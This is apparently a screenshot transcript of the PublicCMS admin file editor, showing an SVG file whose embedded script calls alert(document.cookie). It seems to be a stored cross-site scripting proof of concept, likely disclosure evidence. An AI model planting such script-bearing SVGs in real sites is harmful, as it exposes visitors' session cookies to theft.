 PublicCMS - Management sy
127.0.0.1:8080/admin/#cmsWebFile/content:1.svg
120%
PUBLICCMS
Quick Maintenance
admin
Content
Page
Trade
User
System
File
Template managemen
Page fragment templa
Page visualization ma
Task template manage
Website file managem
Operation
Config
Myself
Site
No license Upgrade
Copyright © 2025
Working table
Website file ma...
1.svg
Delete
Save
Website file
Modify records
default
Path:
1.svg
*
1 <?xml version="1.0" standalone="no"?>
2 <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
3 "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
4 <svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
5 <polygon id="triangle" points="0,0 0,50 50,0" fill="#009900"
6 stroke="#004400"/>
7 <script type="text/javascript">alert(document.cookie);</script>
8 </svg>